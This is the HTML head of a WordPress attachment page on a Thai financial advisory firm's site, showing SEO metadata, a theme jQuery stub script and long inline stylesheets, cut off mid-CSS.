

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/
body_size: 16537
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://twinpinegroup.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>(59) 2015-5-1to31-ChairmanReview_Issue-Page43-Ori - Twin Pine Group</title>
	<link rel="canonical" href="https://twinpinegroup.com/uncategorized/สปป-ลาว-ได้รับอนุมัติให้/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(59) 2015-5-1to31-ChairmanReview_Issue-Page43-Ori - Twin Pine Group" />
	<meta property="og:url" content="https://twinpinegroup.com/uncategorized/สปป-ลาว-ได้รับอนุมัติให้/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/" />
	<meta property="og:site_name" content="Twin Pine Group" />
	<meta property="og:image" content="https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori" />
	<meta property="og:image:width" content="796" />
	<meta property="og:image:height" content="1057" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/","url":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/","name":"(59) 2015-5-1to31-ChairmanReview_Issue-Page43-Ori - Twin Pine Group","isPartOf":{"@id":"https://twinpinegroup.com/#website"},"primaryImageOfPage":{"@id":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/#primaryimage"},"image":{"@id":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/#primaryimage"},"thumbnailUrl":"https://twinpinegroup.com/wp-content/uploads/2021/01/59-2015-5-1to31-ChairmanReview_Issue-Page43-Ori.jpg","datePublished":"2021-01-19T11:40:26+00:00","breadcrumb":{"@id":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/#primaryimage","url":"https://twinpinegroup.com/wp-content/uploads/2021/01/59-2015-5-1to31-ChairmanReview_Issue-Page43-Ori.jpg","contentUrl":"https://twinpinegroup.com/wp-content/uploads/2021/01/59-2015-5-1to31-ChairmanReview_Issue-Page43-Ori.jpg","width":796,"height":1057},{"@type":"BreadcrumbList","@id":"https://twinpinegroup.com/uncategorized/%E0%B8%AA%E0%B8%9B%E0%B8%9B-%E0%B8%A5%E0%B8%B2%E0%B8%A7-%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%A1%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%83%E0%B8%AB%E0%B9%89/attachment/59-2015-5-1to31-chairmanreview_issue-page43-ori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://twinpinegroup.com/"},{"@type":"ListItem","position":2,"name":"Chairman Review Magazine &#8211; สปป.ลาว ได้รับอนุมัติให้ออกพันธบัตรเงินบาท 12,000 ล้านบาท จากกระทรวงการคลังของไทยแล้วเมื่อ 30 เมษายน 2558","item":"https://twinpinegroup.com/uncategorized/%e0%b8%aa%e0%b8%9b%e0%b8%9b-%e0%b8%a5%e0%b8%b2%e0%b8%a7-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%83%e0%b8%ab%e0%b9%89/"},{"@type":"ListItem","position":3,"name":"(59) 2015-5-1to31-ChairmanReview_Issue-Page43-Ori"}]},{"@type":"WebSite","@id":"https://twinpinegroup.com/#website","url":"https://twinpinegroup.com/","name":"Twin Pine Group","description":"Thailand-based pioneering and independent financial advisor","publisher":{"@id":"https://twinpinegroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twinpinegroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://twinpinegroup.com/#organization","name":"Twin Pine Group","url":"https://twinpinegroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://twinpinegroup.com/#/schema/logo/image/","url":"https://twinpinegroup.com/wp-content/uploads/2021/02/Logo-darkgrey.svg","contentUrl":"https://twinpinegroup.com/wp-content/uploads/2021/02/Logo-darkgrey.svg","width":"1024","height":"1024","caption":"Twin Pine Group"},"image":{"@id":"https://twinpinegroup.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/twin-pine-group/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apistoragecache.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Pine Group &raquo; Feed" href="https://twinpinegroup.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twinpinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwinpinegroup.com%2Funcategorized%2F%25e0%25b8%25aa%25e0%25b8%259b%25e0%25b8%259b-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25b8%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b9%2589%2Fattachment%2F59-2015-5-1to31-chairmanreview_issue-page43-ori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twinpinegroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwinpinegroup.com%2Funcategorized%2F%25e0%25b8%25aa%25e0%25b8%259b%25e0%25b8%259b-%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25b8%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b9%2589%2Fattachment%2F59-2015-5-1to31-chairmanreview_issue-page43-ori%2F&#038;format=xml" />
<meta content="High6 Creatives v.1.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://twinpinegroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery 